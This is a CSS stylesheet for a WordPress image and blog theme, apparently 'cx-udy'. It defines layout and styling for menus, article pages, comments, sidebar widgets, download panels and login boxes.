.menu_slide li .sub-menu {margin-left:-20px;background-color:#F9F9F9;padding-left:40px}
.menu_slide li a {display:block;padding:8px 0 8px 15px;color:#727272;text-shadow:0 0 1px rgba(255,255,255,0.1);letter-spacing:1px;font-weight:400;-webkit-transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s;-webkit-transition:all .18s ease-out;-moz-transition:all .18s ease-out;-ms-transition:all .18s ease-out;-o-transition:all .18s ease-out}
.menu_slide li.active a {padding:8px 0 8px 12px}
.menu_slide li a i {margin-right:5px;font-size:16px}
.pictrue_list {width:calc(100% - 320px);float:left}
.blog_list {margin-top:20px}
.blog_list article {padding:20px 0;overflow:hidden;clear:both;background-color:#fff;margin-bottom:20px}
.blog_list article .entry-img {float:left;margin:0 2%;width:40%;height:auto;overflow:hidden}
.blog_list article .entry-img img {width:100%;height:auto}
.blog_list article .entry-content {overflow:hidden;margin:5px 2%;width:52%}
.blog_list article .entry-title {font-size:20px;line-height:1.6;font-weight:700;color:#272322;font-size:20px;font-weight:700}
.blog_list article a {color:#666}
.blog_list article .entry-site {font-size:13px;color:#888;line-height:1.6;padding-top:15px}
.blog_list article .entry-meta {height:26px;line-height:26px;font-size:13px;color:#b8b8b8;margin-top:15px;overflow:hidden}
.blog_list article .tags {float:right;height:100%;overflow:hidden}
.blog_list article .time {float:left}
.blog_list article .comments {float:right;margin-right:25px}
.cat_bg {height:350px;border-top:1px solid #E8E6E6;width:100%;margin-top:-30px;background:-webkit-linear-gradient(#FFF 90%,#F0F0F0 10%);background:-o-linear-gradient(#FFF 90%,#F0F0F0 10%);background:-moz-linear-gradient(#FFF 90%,#F0F0F0 10%);background:linear-gradient(#FFF,#F0F0F0)}
.cat_bg .cat_bg_img {height:350px;width:100%;max-width:1250px;margin:0 auto;background:no-repeat scroll right 0}
.cat_bg .cat_bg_img p {float:left;width:100%;max-width:600px;position:absolute;top:10%;padding:10px;line-height:28px;margin:50px 0 0 30px;border-radius:10px;background-color:#F8F8F8;font-size:15px;box-shadow:0 0 16px #C7C7C7;border:1px solid #D4D3D3;color:#6F6C6C;opacity:.5}
.fl {max-width:1280px;width:100%;min-height:70px;background:#fff;border-radius: 6px;overflow: hidden;margin:0 auto}
.fl .filter-wrap {padding:10px 30px 20px 30px}
.fl .filter-tag {height:auto;overflow:hidden;font-size:14px}
.fl .fl_list {float:left;width:100%;line-height:30px;color:#777;overflow:hidden;position:relative;margin-top:10px}
.fl #filter-wrap-category .fl_list {padding-left:50px;max-height:65px;border-bottom:dashed 1px #dedede;padding-bottom:10px}
.fl_link {color:#777;display:inline-block;text-decoration:none;padding:0 12px}
.fl #filter-wrap-category .filter-tag .fl_list:last-child {border-bottom:none;padding-bottom:0}
.fl #filter-wrap-category .fl_list > span {position:absolute;left:0;top:0;height:30px;line-height:30px;font-weight:bold;color:#666;width:50px;text-align:right}
.cat-linked,.tag-linked,.orderby-linked,.linked {color:#f66;font-weight:700}
.filter-box-hide {position:absolute;bottom:5px;right:0;height:30px;line-height:30px;color:#f57979;font-weight:bold;background:#fff;cursor:pointer;background:linear-gradient(90deg,rgba(255,255,255,0.22) 2%,#ffffff 8%);width:20%;min-width:150px;padding-left:40px}
.filter-box-show {display:inline-block;padding:0 20px;color:#f66;font-weight:bold;cursor:pointer}
.flbg {margin-top:-70px;opacity:.8}
.fl_title {height:70px;border-bottom:1px solid #f3f3f3;background:#fafafa}
.fl01 {float:left;height:70px;line-height:70px;text-align:center;min-width:100px;font-size:18px;width:auto;padding-left:33px;padding-right:33px;border-right:1px solid #f3f3f3;background:#fff}
.fl01 a {color:#666;text-decoration:none}
.fl02 {float:left;height:70px;line-height:70px;text-align:center;min-width:100px;font-size:18px;width:auto;padding-left:33px;padding-right:33px;background:#fafafa;border-right:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3}
.fl02 a {color:#666;text-decoration:none}
.fl03 {float:left;background:#fafafa;width:484px;height:70px;border-bottom:1px solid #f3f3f3}
.main {overflow:hidden;margin:0 auto;padding-bottom:60px}
hr {margin-top:20px;border:0;border-top:1px solid #eee}
.main_inner {max-width:1280px;width:100%;margin:0 auto}
.main_left {width:calc(100% - 320px);float:left;min-height:400px;border-radius: 10px;overflow: hidden;height:auto}
.s-article{background:#fff}
.s-ameta{background:#fff;border-radius:0 0 10px 10px;overflow:hidden}
.s-comment{background:#fff;margin-top:20px;border-radius:10px;overflow:hidden}
.butterBar {margin-left:36%;max-width:640px;position:fixed;text-align:center;top:0;width:58%;z-index:800}
.butterBar--center {left:50%;margin-left:-320px}
.butterBar-message {background:rgba(255,255,255,0.97);border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,0.25),0 0 1px rgba(0,0,0,0.35);display:inline-block;font-size:14px;margin-bottom:0;padding:12px 25px}
#cancel_comment_reply {float:right;line-height:30px;padding-right:10px;padding-left:10px}
.main_right {float:right;width:300px}
.main_right .widget:first-child {margin-top: 0}
.item_title {height:auto;padding:30px 20px}
.item_title h1 {color:#333;font-size:30px;font-weight:500}
.item_info {border-bottom:1px solid #f3f3f3;height:auto;line-height:20px;padding-left:75px;color:#666;font-size:13px;padding-bottom:10px;position:relative;background:#f5f5f5;background-image:linear-gradient(90deg,#f1efef 1%,white 40%);padding-top:10px;margin:0 20px}
.item_info .post-authoravatar {width:45px;height:45px;position:absolute;top:10px;left:20px}
.item_info .post-authoravatar > img {border-radius:50%;width: 45px;height: 45px}
.item_info .post-authordata {line-height:25px;font-size:16px;color:#2b2b2b}
.item_info .post-authordata > a {color:#ffffff;font-size:12px;background:#f66;padding:1px 10px;border-radius:10px;font-weight:normal;vertical-align:middle;background-image:linear-gradient(90deg,#FF512F 10%,rgba(239,168,39,0.79) 90%);display:inline-block;height:16px;box-sizing:content-box;margin-top:-5px;line-height:16px}
.item_info .post-metainfo {color:#888}
.item_info .post-metainfo a {color:#666}
.item_info .post-metainfo .post-metainfo-comment,.item_info .post-metainfo .post-metainfo-comment a {color:#888}
.item_info .post-metainfo-right {position:absolute;right:0;bottom:10px;height:20px;line-height:20px;color:#666}
.item_info .post-metainfo-right span {margin-left:10px}
.single-cat,.single-cat a,.single-cat span {color:#999;font-size:13px;margin-top:10px}
.post_au {float:right;margin-right:10px}
.text-collect.wp-collect,.wp-question {background:#fff;color:#f66;padding:7px 15px;border:1px solid #f66}
.text-collect.wp-collect.is-favorite {color:#fff;background:#f66}
.text-collect.wp-collect:hover,.wp-question:hover {color:#fff;background:#f66}
.text-collect.wp-collect.is-favorite:hover {background:#fff;color:#f66}
.wp-question {margin-left:30px}
.content {height:auto;overflow:hidden;padding-bottom:10px}
.content_left {width:100%;float:left;padding:30px 30px 10px;position:relative}
.content_left p {margin:.8em 0;font-size:16px;color:#333;line-height:1.9}
.content_left ol {background-color:#F9F9F9;padding:20px 20px 20px 40px;font-size:16px;line-height:30px;margin:15px auto;border-radius:6px;border:1px solid #ECF7A8;color:#F58A8A}
.content_left blockquote {background-color:#F9F9F9;padding-left:20px;font-size:16px;line-height:30px;margin:15px auto;border-radius:6px;border:1px solid #A8F7A9}
.content_left blockquote p {color:#4BBB55}
.content_left img {margin:0 auto;max-width:100%;height:auto;margin-bottom:15px;display:block}
.content_left iframe {margin:5px auto;max-width:100%;display:block}
.content_left video {margin:0 auto;width:100%;display:block}
.content_right {width:200px;float:right;padding:10px}
.show_content {width:100%;height:auto;overflow:hidden;min-height:50px;font-size:16px;line-height:26px;line-height:1.8;word-break:break-all;word-wrap:break-word}
.show_content img {max-width:100%}
.show_content img.aligncenter {display:block;margin:auto}
.show_content p {margin-bottom:30px}
.show_content ol,.show_content ul {display:block;list-style-type:disc;list-style:disc !important;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:40px}
.show_content ol {list-style:decimal !important}
.content_right_title{line-height:30px;font-size:16px;color:#000;overflow:hidden;padding-left:20px;position:relative;margin-top:20px}
.single-tags{color:#828181;float:right;position:absolute;top:0;right:0;width:100%;text-align:right;padding-left:100px;line-height:30px;padding-right:10px}
.single-tags a{border:1px solid #ddd;color:#999;padding:0 8px;float:right;line-height:20px;margin:4px 5px;border-radius:2px;font-size:12px}
.single-tags em {float:right;font-style:normal;opacity: .2;margin:0 2px}
.xg_content {overflow:hidden;padding:10px 10px 0;border-bottom:1px solid #eee}
.tuts_top3 {margin-bottom:20px;height:auto;float:left;list-style:none;width:31.8%;margin-right:2%}
.tuts_top3_bg {width:100%;height:auto;position:relative}
.tuts_top3_bg img {width:100%;height:auto}
.tuts_top3:nth-child(3n) {margin-right:0}
.tuts_top3_bg p {height:40px;line-height:40px;color:#959595;background:#f0f0f0;overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap}
.article-paging {text-align:center;font-size:12px;overflow:hidden;clear:both;padding:20px 0}
.article-paging span {display:inline-block;padding:2px 12px;background-color:#ddd;border:1px solid #ddd;border-radius:2px;color:#666}
.article-paging a span {background-color:#fff;color:#666}
.notag {position:absolute;top:-2px;left:10px}
.faq {width:180px}
.faq .faq-title {background:#6c9;padding:1px 8px 1px 8px;border-radius:2px;color:#fff;font-size:12px}
.faq .faq-title2 {font-size:14px;color:#666}
.faq .faq-content {color:#999;font-size:12px;line-height:20px;padding-top:10px}
.single-tags-title {float:left;color:#666;line-height:26px;margin-left:8px}
.tag_list {float:left;border:1px solid #ddd;color:#999;padding:2px 8px 2px 8px;margin-left:4px;margin-right:4px}
.tag_list2 {float:left;border:1px solid #ddd;color:#999;padding:2px 8px 2px 8px;margin-left:4px;margin-right:4px;margin-bottom:8px}
.single-tags a:hover,.tag_list2:hover {cursor:pointer;background:#f66;color:#fff;border:1px solid #f66;text-decoration:none}
.ding {height:130px;overflow:hidden;margin-bottom:10px;text-align:center;word-spacing:10px;line-height:120px}
.affs {padding:10px;border-bottom:1px solid #eee}
.affs img {width:100%;height:auto}
.down_info {height:200px;border-bottom:1px solid #eee;overflow:hidden;margin-bottom:10px;padding-left:30px;padding-right:30px;padding-top:40px}
.download {height:155px;border-bottom:1px solid #eee}
.download .baiduurl_btn {width:280px;float:left;padding-top:40px;padding-left:40px}
.download .baiduurl_tqm {width:320px;float:left;text-align:center;padding-top:60px}
.download .baiduurl_link {width:280px;float:left;padding-top:40px;padding-right:40px}
.download .erphpdown_color {color:#f66;font-weight:700}
.widget {margin-top:20px;border-radius: 10px;overflow: hidden}
.widget ul {list-style:none}
.widget h3 {height:50px;background:#fff;border-bottom:1px solid #eee;line-height:50px;font-size:15px;font-weight:500;margin:0}
.widget h3 span {display:inline-block;padding-left:10px;border-bottom:1px solid #000;height:50px;padding-right:10px;transition:all .6s}
.widget:hover h3 span {padding-right:20px;transition:all .6s}
.biaoqian,.widget_ui_tags {width:280px;background:#fff;min-height:100px;height:auto;overflow:hidden;-webkit-box-shadow:0 3px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 3px 2px rgba(0,0,0,0.15);box-shadow:0 3px 2px rgba(0,0,0,0.15)}
.widget_ui_tags .items {padding:20px;height:auto;overflow:hidden}
.widget_ui_ads {width:280px;background:#fff;margin-top:20px;min-height:100px;height:auto;overflow:hidden;-webkit-box-shadow:0 3px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 3px 2px rgba(0,0,0,0.15);box-shadow:0 3px 2px rgba(0,0,0,0.15);padding:5px}
.widget.mbt_comments ul,.widget_comments_list ul {padding:20px;list-style:none;background:#fff}
.widget.mbt_comments ul li a,.widget_comments_list ul li a {display:block;border-radius:2px;padding:8px 10px;background:#f4f4f4;margin-top:10px;margin-bottom:20px;position:relative;margin-top:-2px;margin-left:50px;overflow:hidden}
.widget.mbt_comments ul li a:before,.widget_comments_list ul li a:before {content:" ";height:0;width:0;border-color:transparent;border-style:solid;border-width:7px;border-right-color:#F5F5F5;position:absolute;left:-13px;top:10px}
.widget.mbt_comments ul li .avatar,.widget_comments_list ul li .avatar {border-radius:50%;float:left;margin:0 4px 0 0}
.widget .textwidget {background:#fff;padding:15px}
.widget .textwidget li {height:30px;line-height:30px;font-size: 12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.widget .textwidget li a {color:#666;position:relative;padding-left:10px}
.widget .textwidget li a:before {content:" ";width:5px;height:5px;display:inline-block;border-radius:50%;background:#b5b4b4;position:absolute;left:0;top:44%}
.btn_div {text-align:center;padding:20px}
.baidu_btn_cla {width:200px;height:45px;background:#f66;color:#fff;padding:10px 15px 10px 15px;margin:0 auto;text-decoration:none;border-radius:5px}
.baidu_btn_cla:active {background:#d25d5d;text-decoration:none;color:#fff}
.baidu_btn_cla:hover {background:#d25d5d;text-decoration:none;color:#fff}
.baidu_btn_cla:visited {background:#f66;text-decoration:none;color:#fff}
#fl_class a {color:#666;text-decoration:none}
#fl_class a:hover {color:#f66}
.spc-list {border-radius:2px;box-shadow:0 1px 2px rgba(0,0,0,0.05);background:#fff;padding:20px}
.spc-list h2 {margin-bottom:15px;font-size:15px;font-weight:600}
.spc-list ul {list-style:none}
.spc-list ul > li{border-top:solid 1px #f3f3f3}
.spc-list ul > li:first-child{margin-top:10px}
.spc-list .children > li:first-child{border:none}
.spc-list-reply{margin-bottom:20px}
.commentlistend{border:none !important;color:#999;text-align:center;font-size:12px;margin-top:20px}
.commemt-main p{color:#999;line-height:22px;margin-top:5px}
.spc-list a{color:#f66}
.spc-list a:hover{color:#f66}
.spc-list .textarea{width:100%;padding:10px;resize:none;text-shadow:none;margin-bottom:5px;font-size:14px;border-radius:4px;height:120px;-webkit-transition:all 1s ease;transition:all 1s ease;border:1px solid #ddd;outline:none;-webkit-appearance:none}
.mail-notify-check{display:none}
.comboxinfo{margin-top:10px;display:flex;flex-direction:row;justify-content:space-between;align-items:center}
.spc-list .textarea::-moz-placeholder,.spc-list .textarea::-webkit-input-placeholder{color:#aaa;font-size:15px}
.spc-list .textarea:focus{background:#fff}
.spc-list .bottom{margin-top:15px;padding-bottom:20px}
.spc-list .bottom:after{content:'';display:block;clear:both;height:0}
.spc-list .bottom .meta{float:left}
.spc-list .bottom .meta .avatar{width:30px;height:30px;border-radius:50%;display:inline-block;margin-right:10px;background:#aaa}
.spc-list .bottom .meta .username,.spc-list .bottom .meta .username:hover{cursor:default;color:#333}
.spc-list .bottom button{float:right}
.ladda-button.comment-submit-btn{width:100px;background:linear-gradient(90deg,#ff2f4d 10%,#f85c5e 90%);color:#fff;text-align:center;line-height:34px;cursor:pointer;border:0;padding:0;border-radius:20px;font-size:13px}
.spc-list .bottom button:hover{background:#f66}
.spc-list .children{padding-left:40px;padding-bottom:20px}
.spc-list .children > li{background:#f3f3f3;padding:0 10px;border-radius:4px;margin-top:10px}
.c-details{padding-bottom:20px;padding-top:20px}
.c-details .timeago{color:#666}
.c-details:after{content:'';display:block;clear:both;height:0}
.c-details .avatar-box{float:left;margin-right:10px}
.c-details .avatar{width:40px;height:40px;position:relative;border-radius:50%;overflow:hidden;display:block;cursor:default}
.children .c-details .avatar{width:30px;height:30px}
.c-details .avatar img{width:100%;height:100%;overflow:hidden;display:block;border-radius:50%}
.c-details .comment-wrapper{overflow:hidden}
.c-details .comment-wrapper .postmeta{font-size:12px;margin-bottom:4px;color:#aaa}
.c-details .comment-wrapper .postmeta .comment-reply-link{color:#aaa;float:right}
.c-details .comment-wrapper .postmeta a,.c-details .comment-wrapper .postmeta a:hover{cursor:pointer;color:#333}
.c-details .comment-wrapper .comment-main{font-size:15px}
.cominfodiv{margin-bottom:20px;width:30%;position:relative}
.cominfodiv input{padding:5px;width:100%;border-radius:4px;border:1px solid #ddd}
.cominfodiv p span{position:absolute;left:10px;top:5px;font-size:12px;opacity:.7}
.combox-submit{text-align:right}
.comment-pagenav{text-align:center}
.comment-pagenav span{background:#ccc;padding:0 20px;border-radius:20px;line-height:30px;display:inline-block;font-size:12px;color:#666;cursor:pointer;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.comment-pagenav span:hover{padding:0 25px}
.comment-edit-link{margin-left:5px;color:#f9b7b4 !important}
.comment-awaiting-moderation {color:#F5C7C7;margin-top:10px;text-align:center}
.postmetadb-data {padding-bottom:30px;border-bottom:1px solid #eee}
.dtpost-like {text-align:center;display:block;width:100%;margin:25px auto 0}
.dtpost-like a {position:relative;display:inline-block;width:60px;height:80px;margin:0 10px;text-align:center}
.dtpost-like a i {display:inline-block;text-align:center;height:50px;width:50px;line-height:50px;font-size:1.7em;color:#9f9f9f;border-radius:50%;border:1px solid #DDD}
.dtpost-like a .count {position:absolute;left:0;bottom:0;width:100%;text-align:center;display:block;font-size:14px;color:#000}
.dtpost-like .favorite i {border-color:#F96E7F;color:#F38787}
.dtpost-like .done i {background-color:#F58282;color:#fff;border-color:#F56D6D}
.dtpost-like a em {padding:0 3px;font-style:initial}
.dtpost-like .tiresome.done i {background-color:#ADABAB;color:#fff;border-color:#ADABAB}
.dtpost-like .share-btn i {border-color:#199FF3;color:#68C0F7}
.dtpost-like .collect-yes i {color:#FFF;background-color:#1D9DED}
.dtpost-like .share-down i {border-color:#40b307;color:#40b307}
.dtpost-like .share-fx i {border-color:rgba(255,87,34,0.7);color:#FF5722}
.dtpost-like .share-fx:hover i,.dtpost-like .share-dj i {border-color:rgba(255,87,34,0.7);color:#fff;background:#FF5722}
.widget_author {background:#fff;padding:30px 10px 10px}
.widget_author .author_avatar {height:100px;text-align:center}
.widget_author .author_avatar a {display:inline-block;padding:9px;border-radius:50%;position:relative}
.widget_author .author_avatar a img {width:80px;height:80px;border-radius:50%}
.widget_author .author_avatar a .avatar-mask {background-image:url(//hzhubo.com/wp-content/themes/cx-udy/images/avatar-bg.png);background-repeat:no-repeat;background-size:100%;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.6}
.widget_author .author_meta {margin-top:10px;text-align:center;padding:0 20px}
.widget_author .author_meta li {float:left}
.widget_author .author_meta .num {display:block;color:#FC6868;font-size:1.5em}
.widget_author .author_meta .text {display:block}
.widget_author .author_meta .author_post,.widget_author .author_meta .author_views {width:115px}
.widget_author .author_meta .author_hr .hr {display:block;width:2px;height:20px;margin-top:10px;background-color:#E2E2E2}
.widget_author .author_postv {height:1px;border-top:1px solid #ddd;text-align:center;margin:30px auto 25px auto}
.widget_author .author_postv span {position:relative;top:-15px;background:#fff;padding:0 15px;font-size:18px;color:#777;font-weight:400}
.widget_author .author_post_list {padding:0 10px;margin-bottom:30px}
.widget_author .author_post_list li {color:#F9B8B8;position:relative;padding-left:20px;overflow:hidden}
.widget_author .author_post_list li:before {position:absolute;content:" ";width:15px;height:15px;border-radius:50%;background:#36B3F1;left:0px;top:5px;border:5px solid #FFF;font-size:0}
.widget_author .author_post_list li:nth-child(2n):before {background:#F58484}
.widget_author .author_post_list li:hover:before {border-color:#E0DFDF}
.widget_author .author_post_list li.z-date:after {content:" ";position:absolute;width:1px;height:50px;background:#ccc;left:7px;top:20px}
.widget_author .author_post_list li a {color:#666;font-size:12px;line-height:25px;margin-bottom:10px;overflow:hidden;display:block}
.widget_author .author_lan {padding:0 10px 10px}
.widget_author .author_lan a{display:block;width:100%;height:50px;margin-top:-20px;color:#fff;background-color:#ED6565;background-image:linear-gradient(90deg,#ff2f4d 10%,#f85c5e 90%);text-align:center;line-height:50px;border-radius:50px;letter-spacing:2px}
.fixed {width:280px;position:fixed;top:10px}
.left_fl {-webkit-box-shadow:0 3px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 3px 2px rgba(0,0,0,0.15);box-shadow:0 3px 2px rgba(0,0,0,0.15);height:auto;background:#fff;min-height:100px}
.left_fl .cat_name_meta {float:left;padding-left:20px;padding-top:25px}
.left_fl .cat_name_meta .cat_slug {font-size:12px;color:#b4b4b4;display:block;padding-top:5px}
.left_fl .cat_name_meta .cat_name {font-size:18px;color:#505050;display:block}
.left_fl li i {float:right;font-size:30px;color:#c7c7c7;padding-top:30px;padding-right:20px}
.left_fl .li_open {height:0;background:#fafafa;visibility:hidden;opacity:0}
.left_fl .li_list {height:100px;border-bottom:1px solid #eee}
.left_fl .li_open {height:0;background:#fafafa;visibility:hidden;opacity:0}
.left_fl li:hover .li_open {visibility:visible;overflow:auto;position:relative;height:100%;-webkit-transition:all 2s;-moz-transition:all 2s;-ms-transition:all 2s;-o-transition:all 2s;transition:all 2s;opacity:1}
.left_fl .li_open ul li {overflow:hidden;background:#fafafa;color:#969696;font-size:12px;height:35px;line-height:35px}
.left_fl .li_open ul li a {display:block;height:35px;padding-left:20px;padding-right:20px;color:#969696}
.left_fl .li_open .tag_num {float:right}
.left_fl .li_open ul li a:hover {background:#fff;color:#000;border-bottom:1px solid #eee}
footer {text-align:center;padding-bottom:20px;background:#fff}
.fot {padding-top:20px;text-align:center;color:#666;font-size:14px}
.fot p {line-height:35px;margin:0}
.footer_menus a {color:#F1ABA7;position:relative;padding:0 15px}
.footer_menus a:after {position:absolute;right:0;top:-7px;content:"|";font-size:1em;color:#B5B2B2}
.footer_menus a:last-child:after {position:initial;display:none}
.cbbfixed {position:fixed;right:10px;transition:bottom ease .3s;bottom:-85px;z-index:3;cursor:pointer}
.cbbfixed .cbbtn {width:50px;height:45px;line-height:40px;font-size:2em;text-align:center;display:block;color:#E0E0E0;background-color:#FF5C5C;border-radius:4px}
.cbbfixed .gotop {transition:background-color ease .3s;margin-top:1px}
.cbbfixed .gotop:hover {background-color:#2c2d2e}
.imagewidget {padding:5px 10px;background-color:#fff;overflow:hidden}
.imagewidget li {float:left;width:100%;margin:5px 0;overflow:hidden;position:relative;border-radius:4px}
.imagewidget li img {width:100%;height:auto}
.imagewidget li .widgets-zhuanti-tit {position:absolute;bottom:-60px;background-color:rgba(14,14,14,0.56);z-index:9;display:block;padding:5px;width:100%;height:60px;color:#Fff;text-align:center;-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s}
.imagewidget li .widgets-zhuanti-tit span {display:inline-block;width:100%;position:absolute;left:0;top:50%;margin-top:-30px}
.imagewidget li .widgets-zhuanti-tit span h3 {background:none;border:none;line-height:30px;height:30px;font-weight:400;font-size:16px}
.imagewidget li:hover .widgets-zhuanti-tit {bottom:0;height:100%;font-size:16px;-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s}
.img_list {background-color:#fff;padding:15px;position:relative;overflow:hidden;border-radius: 6px;margin-bottom:15px}
.img_list .img_title {position:absolute;top:-50px;left:0;padding:10px;background-color:#fda4a4;width:100%;line-height:30px;color:#fff;-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s}
.img_list:hover .img_title {top:0;-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s}
.img_list a img {width:100%;height:auto}
.img_list .case_info_img {padding-top:15px;color:#949494}
.imodule-box {width:100%;background-color:#fff;max-width:1280px;margin:0 auto 25px;border-radius: 6px;padding:10px 5px}
.ztib-list {display: flex;flex-wrap: wrap;flex-direction: row}
.ztib-list li {width:16.666666%;height:auto;padding:10px}
.ztib-list li a {display:block;position:relative;border-radius: 6px;overflow:hidden}
.ztib-list li a img {width:100%;height:auto}
.ztib-list li a h4 {width: 100%;
height: 100%;position: absolute;bottom: 0;left: 0;text-align: center;color: #e5e3e3;font-size: 1.1em;background-image: linear-gradient(180deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.9) 100%);display: flex;align-items: flex-end;padding: 10px;justify-content: center;font-weight: normal} .links-list {display: flex;flex-wrap: wrap;justify-content: center;margin: 20px 0 5px}
.links-list li {padding:5px 8px}
.links-list li a {color:#7D7D7D}
.post_hyh {width:100%;max-width:350px;text-align:center;background-color:#ED6565;background-image:linear-gradient(90deg,#FF512F 10%,#dd242d 90%);height:50px;line-height:50px;margin:20px auto 0px;border-radius:30px;opacity:.8}
.post_hyh a {color:#fff;letter-spacing:5px;font-size:16px;display:block}
.post_hyh:hover {opacity:1}
.tinalert {display:none;position:fixed;top:50%;left:50%;width:300px;min-height:150px;margin-top:-75px;margin-left:-150px;box-shadow:0 0 5px #aaa;background:#fafafa;border:1px solid #aaa;z-index:99999}
.alert_title {padding:5px 10px;border-bottom:1px solid #aaa;margin-bottom:10px;background:#eee}
.alert_title h4 {font-size:15px}
.alert_content {padding:0 10px}
.tinalert p {line-height:150%;font-size:13px}
.tinalert p span {padding:0 2px;color:red}
.alert_cancel .confirm-buy .btn_ret {text-align:center;margin-top:30px;background-color:#f182b4}
.alert_cancel .btn,.confirm-buy .btn {margin:5px 10px;padding:4px 16px}
.btn {text-indent:0;margin-top:5px;margin-bottom:5px;display:inline-block;padding:6px 12px;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:3px}
.btn-warning {color:#fff;background-color:#f0ad4e;border-color:#eea236}
.btn-success {color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.tinalert .alert_close {position:absolute;top:5px;right:5px;width:15px;height:15px;border-radius:15px;color:#888;text-align:center;line-height:15px;font-size:15px;cursor:pointer}
.jfzy_jf {text-align:center;margin:20px auto;font-size:1.5em;color:#F17B7B}
.downldlinks-inner {border:1px solid #ddd;max-width:600px;margin:0 auto;position:relative;background-color:#F5F4F4;-webkit-box-shadow:0 3px 4px rgba(0,0,0,0.15);-moz-box-shadow:0 3px 4px rgba(0,0,0,0.15);box-shadow:0 3px 3px rgba(0,0,0,0.54)}
.down-meta {border-bottom:1px solid #ddd}
.down-meta .down-img-ret {position:absolute;top:10px;left:10px;width:100px;height:100px;overflow:hidden}
.down-meta .down-img-ret img {width:100px}
.down-meta .down-title {margin-left:120px;height:120px;line-height:60px}
.down-meta .down-title h2 {border-bottom:1px dashed #ddd;height:60px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.down-meta .down-title span {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}
.down-meta .down-title .fa {color:#fff;background-color:#ED6565;border-radius:50%;width:30px;height:30px;text-align:center;line-height:30px}
.down-ziyuan {margin:5px}
.down-ziyuan .down-div {float:left;width:50%;text-align:center;height:100px;line-height:50px;cursor:pointer;padding:5px}
.down-ziyuan .down-div div {background-color:#acc706;border-radius:4px;color:#fff;font-size:18px;padding:10px 0;opacity:.8;text-shadow:1px 1px 1px #4C4C4C;box-shadow:1px 2px 2px rgba(76,76,76,0.54)}
.down-ziyuan .down-div div:hover {opacity:1}
.down-ziyuan .down-div span {display:block;line-height:30px;font-size:16px;color:#EFEFEF}
.down-ziyuan .down-div div.down-huiyuan {background-color:#1D9CB7}
.down-zixun {text-align:center;font-size:18px;margin:30px 10px 20px}
.down-zixun-ul {padding:20px 0}
.down-zixun-ul li {float:left;width:50%}
.aggd img {width:100%;border-radius: 6px;height:auto}
.aggd.list_aggd {padding:0 10px;margin-bottom:30px}
.indexhead_aggd {max-width: 1280px;width: 100%;height: auto;margin: 10px auto;overflow: hidden}
.single_aggd img {border-radius: 0px}
.link_tit {text-align:center;font-size:18px;font-weight:300;border-bottom:1px solid #888888;height:12px;width:100%;max-width:200px;margin:10px auto}
.link_tit span {background-color:#FFFFFF;padding:0 10px}
.content_left iframe {margin:5px auto;width:100%;height:auto}
.wp-caption {margin:0 auto;text-align:center} .cat_demo2_UI {height:200px;padding:78px 20px 0;position:relative;color:#fff;margin-top:-20px;margin-bottom:10px;background-color:#333}
.cat_demo2_bgimg {background-position:center;background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.3}
.demo2-large {max-width:1280px;width:100%;height:100%;margin:0 auto;position:relative;overflow:visible;text-shadow:2px 1px 3px #000;line-height:25px}
.demo2-large h1 {padding:0 0 10px 0;margin:0 0 10px 0;font-weight:400;position:relative;font-size:24px;line-height:1;border-bottom:1px solid rgba(255,255,255,0.2);text-align:center}
.demo2-large p {text-align:center;color:#c5c5c5}
.cat_mode_demo2 {position:absolute;right:0;bottom:0;background:#607D8B;padding:10px;box-shadow:2px 2px 5px rgba(0,0,0,0.88);opacity:0.9} .fax a:before {font-family:FontAwesome;display:inline-block;margin-right:5px}
.codiepie a:before {content:"\f184";color:#f66}
.share-alt a:before {content:"\f1e0";color:#f66}
.fa-homes a:before {content:"\f015";color:#f66} .header_inner {overflow:visible}
.login_text {position:relative;margin-left:30px;padding-top:25px}
.nav_user{visibility:hidden;opacity:0;border-radius:6px;width:220px;position:absolute;top:55px;right:0;z-index:999}
.navuserbox{background:#fff;box-shadow:2px 2px 8px #aaa;border-bottom:solid 2px #FF5722;overflow:hidden;border-radius:6px}
.rlogin.reg_hre_btn > i > img{width:18px;height:auto;margin-right:3px}
.logininbox{font-size:13px;cursor:pointer}
.logininbox:hover .nav_user{top:65px;visibility:visible;opacity:1;padding-top:16px}
.nav_user_jb {position:absolute;top:-8px;font-size:1.5em;color:#f02d83;right:20%}
.user-id-wrap {height:80px;border-radius: 6px 6px 0 0;padding-top:20px;padding-left:20px;cursor:default;-webkit-box-sizing:border-box;box-sizing:border-box;background:url(//hzhubo.com/wp-content/themes/cx-udy/images/true.jpg) no-repeat}
.user-id-wrap .avatar-wrap {position:relative;display:inline-block;vertical-align:top;width:45px;height:45px}
.user-id-wrap .avatar-wrap > img {width:100%;height:100%;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 2px 3px rgba(0,0,0,0.2);box-shadow:0 0 2px 3px rgba(0,0,0,0.2)}
.pb-icon {display:inline-block;font-style:normal;cursor:pointer}
.user-id-wrap .opearation-info {display:inline-block;margin-left:15px;max-width:68%;text-align:left}
